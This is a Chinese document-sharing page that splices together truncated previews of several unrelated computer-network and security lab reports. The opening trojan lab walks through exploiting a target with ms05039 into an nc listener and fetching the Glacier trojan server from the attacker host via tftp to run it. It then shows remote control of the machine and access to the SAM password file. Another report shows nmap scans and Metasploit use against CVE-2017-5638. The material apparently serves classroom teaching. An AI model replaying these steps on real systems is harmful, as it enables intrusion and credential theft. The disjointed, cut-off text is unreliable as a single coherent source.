《计算机网络安全》实验报告

2021年计算机网络安全实验报告

《计算机网络安全》试验汇报试验序号: 7 试验项目名称: 木马攻击与防范试验3)选择菜单“设置”->“配置服务程序”;4)设置访问口令为“1234567”, 其它为默认值, 点击“确定”生成木马服务端程序G_SERVER.EXE。

5)将生成木马服务程序G_SERVER.EXE拷贝到tftp服务目录即C:\攻防\tftp32。

6)运行tftpd32.exe。

保持此程序一直开启, 用于等候攻击成功后传输木马服务程序。

步骤2: 进行攻击, 将木马放置在被攻击端1)对靶机P3进行攻击, 首先运行nc -vv -l -p 99接着再开一个dos窗口, 运行ms05039 192.168.20.23 192.168.20.1 99 12)攻击成功后, 在运行nc -vv -l -p 99 dos窗口中出现提醒, 若攻击不成功请参考“缓冲区溢出攻击与防范试验”, 再次进行攻击。

3)在此窗口中运行tftp -i 192.168.20.1 get g_server.exe将木马服务程序G_server.exe上传到靶机P3上, 并直接输入g_server.exe 使之运行。

步骤3: 运行木马用户程序控制远程主机1)打开程序端程序, 单击快捷工具栏中“添加主机”按扭, 如图8所表示。

✓“显示名称”: 填入显示在主界面名称“target”✓“主机地址”: 填入服务器端主机IP地址“192.168.20.23”。

✓“访问口令”: 填入每次访问主机密码, 这里输入“1234567”。

✓“监听端口”: “冰河”默认监听端口是7626, 控制端能够修改它以绕过防火墙。

单击“确定”按扭, 即能够看到主机面上添加了主机。

这时我们就能够像操作自己电脑一样操作远程目标电脑, 比如打开C:\WINNT\system32\config目录能够找到对方主机上保留用户口令SAM文件。

点击鼠标右键, 能够发觉有上传和下载功效。

即能够随意将虚拟机器上机密文件下载到本机上, 也能够把恶意文件上传到该虚拟机上并运行。

大工20春《计算机网络实验》实验报告答案

大工20春《计算机网络实验》实验报告答案一、实验目的本次计算机网络实验旨在通过实际操作和观察,深入理解计算机网络的基本原理和技术,掌握网络配置、数据传输、网络协议分析等方面的知识和技能,提高解决实际网络问题的能力。

二、实验环境本次实验使用的设备包括计算机、交换机、路由器等网络设备,以及网络模拟软件和协议分析工具。

操作系统为 Windows 10,网络模拟软件为 Packet Tracer,协议分析工具为 Wireshark。

三、实验内容与步骤(一)网络拓扑结构设计根据实验要求,设计了一个包含多个子网的网络拓扑结构。

该拓扑结构包括一个核心交换机连接多个子网,每个子网通过路由器与其他子网或外网进行通信。

(二)IP 地址规划与配置为每个网络设备分配了合适的 IP 地址,并进行了子网掩码和网关的设置。

在配置过程中,注意了 IP 地址的唯一性和合法性,避免了地址冲突和网络故障。

(三)交换机配置对核心交换机进行了 VLAN 的划分和配置,将不同的端口划分到不同的 VLAN 中,实现了网络的逻辑隔离和流量控制。

同时,还配置了交换机的端口安全和 STP 协议,提高了网络的安全性和稳定性。

(四)路由器配置对路由器进行了路由协议的配置,包括静态路由和动态路由(如RIP、OSPF 等)。

通过配置路由协议,实现了不同子网之间的通信和数据转发。

(五)网络服务配置在服务器上配置了 DNS 服务、DHCP 服务和 Web 服务等。

通过DNS 服务,实现了域名到 IP 地址的解析;通过 DHCP 服务,为客户端自动分配 IP 地址等网络参数;通过 Web 服务,提供了网页浏览功能。

(六)网络性能测试使用 Ping 命令和 Tracert 命令对网络的连通性和延迟进行了测试,使用 Wireshark 工具对网络数据包进行了捕获和分析,评估了网络的性能和协议的执行情况。

四、实验结果与分析(一)网络连通性测试结果通过 Ping 命令对不同子网的设备进行了连通性测试,结果表明所有设备之间都能够正常通信,没有出现丢包和延迟过高的情况。

计算机网络实验报告(6篇)

计算机网络实验报告(6篇)计算机网络实验报告(通用6篇)计算机网络实验报告篇1一、实验目的1、熟悉微机的各个部件;2、掌握将各个部件组装成一台主机的方法和步骤;3、掌握每个部件的安装方法;4、了解微型计算机系统的基本配置;5、熟悉并掌握DOS操作系统的使用;6、掌握文件、目录、路径等概念;7、掌握常用虚拟机软件的安装和使用;8、熟悉并掌握虚拟机上WINDOWS操作系统的安装方法及使用;9、掌握使用启动U盘的制作和U盘安装windows操作系统的方法;10、了解WINDOWS操作系统的基本配置和优化方法。

二、实验内容1.将微机的各个部件组装成一台主机;2.调试机器,使其正常工作;3.了解计算机系统的基本配置。

4.安装及使用虚拟机软件;5.安装WINDOWS7操作系统;6.常用DOS命令的使用;7.学会制作启动U盘和使用方法;8.WINDOWS7的基本操作;9.操作系统的基本设置和优化。

三、实验步骤(参照实验指导书上的内容,结合实验过程中做的具体内容,完成此项内容的撰写)四、思考与总结(写实验的心得体会等)计算机网络实验报告篇2windows平台逻辑层数据恢复一、实验目的:通过运用软件R-Studio_5.0和winhe_对误格式化的硬盘或者其他设备进行数据恢复,通过实验了解windows平台逻辑层误格式化数据恢复原理,能够深入理解并掌握数据恢复软件的使用方法,并能熟练运用这些软件对存储设备设备进行数据恢复。

二、实验要求:运用软件R-Studio_5.0和winhe_对电脑磁盘或者自己的U盘中的删除的数据文件进行恢复,对各种文件进行多次尝试,音频文件、系统文件、文档文件等,对简单删除和格式化的磁盘文件分别恢复,并检查和验证恢复结果,分析两个软件的数据恢复功能差异与优势,进一步熟悉存储介质数据修复和恢复方法及过程,提高自身的对存储介质逻辑层恢复技能。

三、实验环境和设备:(1)Windows _P 或Windows 20__ Professional操作系统。

计算机安全实验报告

一、实验目的随着信息技术的飞速发展,计算机网络安全问题日益凸显。

为了提高学生的网络安全意识,掌握网络安全防护技能,本次实验旨在通过模拟网络安全攻击和防护,让学生了解网络安全的基本概念、攻击手段和防护措施,提高学生的网络安全防护能力。

二、实验环境1. 实验软件:Kali Linux(用于模拟攻击)、Metasploit(用于攻击工具)、Wireshark(用于网络数据包捕获与分析)2. 实验设备:两台计算机(一台作为攻击者,一台作为受害者)三、实验内容1. 网络扫描(1)使用Nmap扫描目标主机的开放端口,了解目标主机的基本信息。

(2)分析扫描结果,找出可能存在的安全漏洞。

2. 漏洞利用(1)针对目标主机发现的漏洞,利用Metasploit进行漏洞利用。

(2)分析攻击过程,了解漏洞利用的原理和技巧。

3. 数据包捕获与分析(1)使用Wireshark捕获攻击过程中的网络数据包。

(2)分析数据包内容,了解攻击者的攻击手法和目标主机的响应。

4. 防护措施(1)针对发现的漏洞,采取相应的防护措施,如更新系统补丁、关闭不必要的服务等。

(2)学习防火墙、入侵检测系统等网络安全设备的使用方法,提高网络安全防护能力。

四、实验步骤1. 准备实验环境(1)在攻击者和受害者主机上安装Kali Linux操作系统。

(2)配置网络,使两台主机处于同一局域网内。

2. 网络扫描(1)在攻击者主机上打开终端,输入命令“nmap -sP 192.168.1.1”进行扫描。

(2)查看扫描结果,了解目标主机的开放端口。

3. 漏洞利用(1)在攻击者主机上打开终端,输入命令“msfconsole”进入Metasploit。

(2)搜索目标主机存在的漏洞,如CVE-2017-5638。

(3)使用Metasploit中的CVE-2017-5638漏洞模块进行攻击。

4. 数据包捕获与分析(1)在受害者主机上打开Wireshark,选择正确的网络接口。

《计算机网络实验》实验报告

《计算机网络实验》实验报告一、实验目的计算机网络实验是计算机相关专业学习中的重要实践环节,通过实验操作,旨在深入理解计算机网络的基本原理、协议和技术,提高我们的动手能力和解决实际问题的能力。

具体目的包括:1、熟悉计算机网络的体系结构和各层协议的工作原理。

2、掌握网络设备的配置和管理方法,如交换机、路由器等。

3、学会使用网络工具进行网络性能测试和故障诊断。

4、培养团队合作精神和沟通能力,提高解决复杂问题的综合素养。

二、实验环境本次实验在学校的计算机网络实验室进行,实验室配备了以下设备和软件:1、计算机若干台,安装了 Windows 操作系统和相关网络工具软件。

2、交换机、路由器等网络设备。

3、网络线缆、跳线等连接设备。

三、实验内容及步骤实验一:以太网帧的捕获与分析1、打开网络协议分析软件 Wireshark。

2、将计算机连接到以太网中,启动捕获功能。

3、在网络中进行一些数据传输操作,如访问网站、发送文件等。

4、停止捕获,对捕获到的以太网帧进行分析,包括帧的格式、源地址、目的地址、类型字段等。

实验二:交换机的基本配置1、连接交换机和计算机,通过控制台端口进行配置。

2、设置交换机的主机名、管理密码。

3、划分 VLAN,并将端口分配到不同的 VLAN 中。

4、测试不同 VLAN 之间的通信情况。

实验三:路由器的基本配置1、连接路由器和计算机,通过控制台端口或Telnet 方式进行配置。

2、设置路由器的接口 IP 地址、子网掩码。

3、配置静态路由和动态路由协议(如 RIP 或 OSPF)。

4、测试网络的连通性。

实验四:网络性能测试1、使用 Ping 命令测试网络的延迟和丢包率。

2、利用 Tracert 命令跟踪数据包的传输路径。

3、使用网络带宽测试工具测试网络的带宽。

四、实验结果与分析实验一结果与分析通过对捕获到的以太网帧的分析,我们清楚地看到了帧的结构,包括前导码、目的地址、源地址、类型字段、数据字段和帧校验序列等。

计算机网络安全实验报告

《计算机网络安全》实验报告实验序号:3 实验项目名称:网络安全编程(二)学号姓名专业、班实验地点指导教师实验时间2011-10-11一、实验目的及要求1. 了解Windows的内部机制;2.学习Windows下的网络安全编程;3.掌握文件系统编程、定时器编程、驻留程序编程、多线程编程。

二、实验设备(环境)及要求软件开发平台:VC++ 6.0三、实验内容与步骤1、编写程序,实现添加系统用户的功能,可参考案例proj3_15.cpp;2、编写程序,实现自动获取系统时间的功能,可参考案例proj3_17.cpp;3、参考案例proj3_18.cpp,练习定时器编程;4、参考案例proj3_20.cpp,练习自动内存驻留程序的编程;5、参考案例proj3_21.cpp及proj3_22.cpp,练习多线程编程,并分析出案例proj3_21.cpp及proj3_22.cpp的异同。

四、实验结果与数据处理4.1添加系统用户:编译并执行程序,建立用户XZJIE_PC,在DOS下用命令“net user”来查看系统添加了新用户XZJIE_PC,如图4.1.1所示。

图4.1.1也可以进入控制面板的“用户账户”中进行验证,如图 4.1.2所示。

图4.1.24.2自动获取系统时间:图4.24.3定时器编程:此题直接运行CPP程序会出现执行错误。

解决方法是要建一个空的Win32 Application 工程,然后再建一个C++ s ource File输入程序代码,编译并执行程序,我们看到系统会弹出一个windows窗口,窗口的颜色会以蓝色和红色交替变换,如图 4.3.1、图4.3.2所示。

图4.3.1。

计算机网络安全实验报告

计算机学院信息安全专业计算机网络安全课程实验报告班级:____ _ _ _学号:___姓名:_ __成绩:________________ _二○一三年六月《计算机网络安全》课程实验评价表一、实验目的1、通过实验掌握常见的网络扫描技术原理,如TCP扫描、UDP扫描、TCP SYN 扫描,ICMP扫描等;2、通过用尽可能多的方法设计和实现网络端口和主机扫描,提高学生对网络扫描的全面了解、提高学生的编程能力;3、通过实验动手加深学生对课堂讲授知识的理解,使其熟练掌握基本的网络编程技术和方法;4、通过编写端口和主机扫描程序,熟悉socket 套接字编程原理,加强学生对网络程序调试的能力。

二、实验原理2、1 TCP SYN SCAN,半开扫描半打扫描(half-open scanning),即TCP SYN scan。

它利用了TCP连接建立三次握手的第一步,并且没有建立一个完整的TCP连接。

实现办法是向远端主机某端口发送一个只有SYN标志位的TCP报文段,如果主机反馈一个SYN|ACK数据包,那么,这个主机正在监听该端口,如果反馈的是RST数据包,说明,主机没有监听该端口。

在X-Scanner扫描工具上就有SYN的选择项。

源主机发送SYN报文开始三次握手过程,并等待目标主机的相应。

如果源主机收到了SYN/ACK包,说明端口处于活跃状态,如果源主机收到RST/ACK包,说明目标主机的对应端口处于不活跃状态;目标主机向源主机返回应答后,源主机就中止与目标主机的连接,所以称为TCP半连接。

由于半连接并没有建立连接,所以这种方法比较隐蔽,目标主机的日志文件可能不会记录到该种方式的扫描。

利用这个方式称作为半开扫描。

2.2 TCP connect扫描这是最基本的TCP扫描。

操作系统提供的connect()系统调用,用来与每一个感兴趣的目标计算机的端口进行连接。

如果端口处于侦听状态,那么connect()就能成功。

否则,这个端口是不能用的,即没有提供服务。

计算机网络安全实验总结

计算机网络安全实验本部分主要包括计算机网络操作系统的配置,网络扫描,网络监听,网络入侵。



1操作系统的安全配置:一个好的网络系统配置会有利于计算机文件的安全,保护管理员的信息等,对操作系统的配置我们总共采用了初级配置,中级配置和高级配置相关步骤,现将其主要介绍如下:注:(主要介绍Windows 2000服务器,同时本人可能用不同机器做不同实验,予以理解)操作系统的安全将决定网络的安全,从保护级别上分成安全初级篇、中级篇和高级篇,共36条基本配置原则,本人只介绍部分相关配置:准备工作:配置之前先进行基本配置包括 IP SubNet Mask Defaulf gateway DNS :首先使用IPconfig查看网络的相关配置如下图:图1-1 本地网络相关配置图由于事先网络中心已经对其进行配置,我们只需打开网上邻居的属性TCP/IP协议双击进行配置即可,当然如果是一台笔记本经常移动我们可以采用DHCP协议对其进行默认配置即可。

1.1初级配置:1.停止Guest账号:在计算机管理的用户里面把Guest帐号停用,任何时候都不允许Guest帐号登陆系统。

为了保险起见,最好给Guest 加一个复杂的密码,可以打开记事本,在里面输入一串包含特殊字符,数字,字母的长字符串这里我们设置liuyaotao。

用它作为Guest帐号的密码。

并且修改Guest帐号的属性,设置拒绝远程访问,Xp中没有密码设置的功能。

2000系统和2000sever有,具体演示在录像中。

2.限制用户数量:去掉所有的测试帐户、共享帐号和普通部门帐号等等。

用户组策略设置相应权限,并且经常检查系统的帐户,删除已经不使用的帐户。

打开控制面板,用户管理进行相关的操作。

一般对于Windows NT/2000/XP主机,如果系统帐户超过10个,一般能找出一两个弱口令帐户,对系统不利,所以帐户数量要小于十个,这里我们设置用户为3个Administrator,Student,Guest,具体演示在录像之中,请予以观赏。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

《计算机网络安全》实验报告 实验名称:信息搜集

年级: 2014级

专业:网络工程

班级:一班

姓名:张帅

学号: 1425131032

成绩:

指导教师:卢正添

提交报告时间: 2017年 5月 21 日

一、实验目的

1、了解信息搜集的一般步骤

2、学会熟练使用ping命令

3、学会利用Nmap等工具进行信息搜集

二、系统环境

Windows、Linux

三、网络环境

交换网络结构

四、实验步骤与实验结果

一.信息搜集

1. ping探测

主机A开启命令行,对主机B进行ping探测,根据主机B的回复,可以确定主机A 和主机B之间的连通情况,还可以根据回复数据包的TTL值对操作系统进行猜测。

回复数据包的TTL值:64 ,主机B操作系统可能为:Linux 。

2. Nmap扫描

(1)对活动主机进行端口扫描

主机A使用Nmap工具对主机B进行TCP端口同步扫描(范围1-150):

Nmap命令nmap –sS 172.16.0.60 –p 1-150 ;

主机B开放的TCP端口21 22 23 25 80 88 139 。

对主机B进行UDP端口扫描(范围是110-140):Nmap命令nmap –sU 172.16.0.60 –p 110-140 ;主机B开放的UDP端口111 123 137 138 。

(2)对活动主机操作系统进行探测

主机A对主机B进行TCP/IP指纹特征扫描:Nmap命令nmap –O 172.16.0.60

(3)对活动主机运行服务进行探测

主机A单击平台工具栏“协议分析器”按钮,启动协议分析器进行数据包捕获。

打开IE在地址栏中输入http://主机B的IP,访问主机B的web服务,停止协议分析器,查看捕获结果。

图1-1-1可做为参考。

图1-1-1 HTTP会话分析

由图1-1-1可判断目标主机web服务使用的软件类型是Apache/2.2.0(Fedora) 。

请探测目标主机FTP服务使用的软件类型是vsftp。

(4)对活动主机IP协议进行探测

主机A使用Nmap命令对主机B进行IP协议探测:Namp命令nmap –sO 172.16.0.60;

查看扫描结果

3. 探测总结

根据上述实验所得结果,填写表1-1-1。

表1-1-1 探测结果

五、思考问题与答案

137/UDP端口提供的是什么服务?Linux系统是否提供此服务?

137端口提供netbios-ns服务,主要在局域网中提供计算机的名字或ip地址查询。

Linux系统也可使用该服务只要安装了对应的软件包。